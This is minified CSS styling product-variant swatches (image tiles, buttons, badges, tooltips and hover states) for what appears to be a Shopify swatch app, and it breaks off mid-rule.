.swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420050 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1420050 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1420050 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .swatch-image,variant-swatch-king div.swatch-preset-1420050 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420050 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420050 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420050 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420050 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420047 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420047 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420047 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1420047 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1420047 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1420047 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1420047 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420047.swatch-view-slide,variant-swatch-king div.swatch-preset-1420047.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420047 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1420047 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1420047 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1420047 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1420047 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1420047 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1420047 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1420047 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420047 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1420047 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1420047 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1420047 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1420047 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1420046 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1420046 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1420046 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420046 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1420046 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420046 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420046 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420046 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1420046 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1420046 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420046 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420046.swatch-view-slide,variant-swatch-king div.swatch-preset-1420046.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420046 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420046 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420046 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1420046 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420046 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1420046 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1420046 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .swatch-image,variant-swatch-king div.swatch-preset-1420046 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420046 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420046 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420046 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420046 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619168 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619168 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619168 .star-set-image{height:20px;width:20px;background-position:top;border-radius:6px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#E0E0E0;border-radius:30px;background-color:#fff;height:42px}variant-swatch-king div.swatch-preset-1619168 .star-set-image{border-style:solid;border-width:.5px;border-color:#CFCFCF}variant-swatch-king div.swatches div.swatch-preset-1619168 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1619168 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:33.6px}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:33.6px}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619168 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619168 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619168 .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1619168 .swatch-selected .swatch-price-adjacent{color:#000}variant-swatch-king div.swatch-preset-1619168 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper:has(.swatch-selected){border-color:#28A745;background-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#28A745;border-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619168 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#000;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1619168 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1619168 .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches div.swatch-preset-1619168 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619168 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::before,variant-swatch-king div.swatches div.swatch-preset-1619168 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619168 .swatch-price-adjacent{font-size:0px;font-weight:400}variant-swatch-king div.swatch-preset-1619168 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper{padding:10px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1619168 .swatch-image,variant-swatch-king div.swatch-preset-1619168 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1619164 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1619164 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1619164 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619164 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619164 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1619164 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1619164 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619164 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619164 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619164 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619164 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619164 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619164 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619164 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1619164 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619164 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1619164 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1619164 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619164 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619164 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619164 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619159 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619159 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619159 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1619159 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1619159 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1619159 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1619159 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619159.swatch-view-slide,variant-swatch-king div.swatch-preset-1619159.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619159 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1619159 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1619159 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1619159 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1619159 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1619159 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1619159 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1619159 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled 